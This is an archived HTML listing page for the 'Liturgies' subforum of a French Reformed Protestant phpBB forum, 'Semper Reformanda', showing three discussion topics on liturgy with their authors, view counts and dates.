

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewforum.php?f=6&sid=31c22e355ecd6d17732a63a05855d3c5
body_size: 4456
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" title="Rechercher" />
<link rel="help" href="./faq.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" title="Liste des Membres" />
<link rel="up" href="index.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" title="Semper Reformanda Index du Forum" />

<title>Semper Reformanda :: Voir le Forum - Liturgies</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed">Utilisateurs parcourant actuellement ce forum : Aucun</span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<form method="post" action="viewforum.php?f=6&amp;start=0&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=6&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Liturgies</a><br /><span class="gensmall"><b>Modérateurs: <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Ours Martin</a></b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=6&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="nav">Semper Reformanda Index du Forum</a> -> <a class="nav" href="viewforum.php?f=6&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Liturgies</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=6&amp;mark=topics&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=686&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="topictitle">Ego te absolvo</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Augustinus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6141</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Mar 22, 2009 13:00<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Augustinus</a> <a href="viewtopic.php?p=4654&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e#4654"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=617&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="topictitle">Liturgie lutherisch</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Zwingli</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2231</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Déc 22, 2007 14:22<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Zwingli</a> <a href="viewtopic.php?p=4531&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e#4531"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=109&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="topictitle">Lien liturgique internet</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Athanasius</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1757</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Juil 21, 2004 13:38<br />Athanasius  <a href="viewtopic.php?p=719&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e#719"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=6&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" class="nav">Semper Reformanda Index du Forum</a> -> <a class="nav" href="viewforum.php?f=6&amp;sid=9c51c3cf5acd32a858894a7f49ea1a8e">Liturgies</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span><br /><span class="nav"></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=9c51c3cf5acd32a858894a7f49ea1a8e" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="9c51c3cf5acd32a858894a7f49ea1a8e" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subPortal/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subPortal/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subPortal/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td width="20" align="center"><img src="templates/subPortal/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subPortal/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subPortal/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subPortal/images/folder_lock_new.gif" alt="" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subPortal/images/folder_lock.gif" alt="" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

